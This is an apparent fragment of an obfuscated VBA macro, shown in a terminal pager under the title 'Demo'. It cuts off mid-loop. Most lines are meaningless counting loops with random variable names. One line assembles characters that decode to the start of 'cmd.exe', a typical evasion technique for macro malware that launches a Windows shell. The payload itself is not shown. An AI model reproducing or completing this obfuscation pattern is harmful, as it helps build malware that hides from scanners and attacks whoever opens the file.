 Demo — less — 96×32
Dim JuiTuVXkIuonBQG As Integer
JuiTuVXkIuonBQG = 3331
Do While 8292 > JuiTuVXkIuonBQG
If JuiTuVXkIuonBQG > JuiTuVXkIuonBQG + 1 Then
Exit Do
End If
JuiTuVXkIuonBQG = JuiTuVXkIuonBQG + 1
Loop
Dim CnFouzoxiE As Integer
CnFouzoxiE = 4019
Do While 4982 > CnFouzoxiE
If CnFouzoxiE > CnFouzoxiE + 1 Then
Exit Do
End If
CnFouzoxiE = CnFouzoxiE + 1
Loop
Dim BGbbm As Integer
BGbbm = 2563
Do While 5578 > BGbbm
If BGbbm > BGbbm + 1 Then
Exit Do
End If
BGbbm = BGbbm + 1
Loop
QfLKuUBOym = Chr(48 + 51) & Chr(103 + 6) & Chr(86 + 14) & Chr(43 + 3) & Chr(20 + 81)
Dim tPlMYe As Integer
tPlMYe = 3881
Do While 5570 > tPlMYe
If tPlMYe > tPlMYe + 1 Then
Exit Do
: